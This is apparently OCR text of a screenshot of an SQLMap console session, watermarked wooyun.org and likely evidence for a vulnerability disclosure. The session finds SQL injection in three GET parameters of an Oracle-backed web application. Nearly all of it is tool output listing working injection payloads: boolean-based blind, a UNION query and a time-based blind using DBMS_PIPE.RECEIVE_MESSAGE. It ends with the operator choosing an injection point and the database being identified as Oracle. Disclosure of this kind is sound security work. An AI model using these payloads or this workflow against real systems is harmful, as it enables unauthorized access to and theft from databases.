 管理员: SQLMap
[14:29:45] [INFO] testing 'Generic UNION query (56) - 11 to 20 columns'
[14:31:45] [INFO] testing 'Generic UNION query (56) - 21 to 30 columns'
[14:34:10] [WARNING] User-Agent parameter 'User-Agent' is not injectable
sqlmap identified the following injection points with a total of 1572 HTTP(s) re
quests:
---
Parameter: codeField (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: codeType=1&codeField=(SELECT (CASE WHEN (5987=5987) THEN 1 ELSE CAS
T(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&codeConditon=1

Parameter: codeConditon (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: codeType=1&codeField=1&codeConditon=-4418' OR (5380=5380)--

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: codeType=1&codeField=1&codeConditon=-8292' UNION ALL SELECT CHR(113
)||CHR(107)||CHR(112)||CHR(107)||CHR(113)||CHR(108)||CHR(107)||CHR(85)||CHR(88)||
|CHR(116)||CHR(87)||CHR(102)||CHR(116)||CHR(97)||CHR(115)||CHR(113)||CHR(98)||CH
R(113)||CHR(98)||CHR(113),NULL FROM DUAL--

Parameter: codeType (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: codeType=-7707' OR (5281=5281) AND 'orBJ'='orBJ&codeField=1&codeCon
diton=1

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: codeType=-8554' OR 4163=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(82)|
|CHR(106)||CHR(80),6) AND 'xhzP'='xhzP&codeField=1&codeConditon=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: codeType, type: Single quoted string (default)
[1] place: GET, parameter: codeField, type: Unescaped numeric
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
> 0
[14:39:57] [INFO] the back-end DBMS is Oracle
www.wooyun.org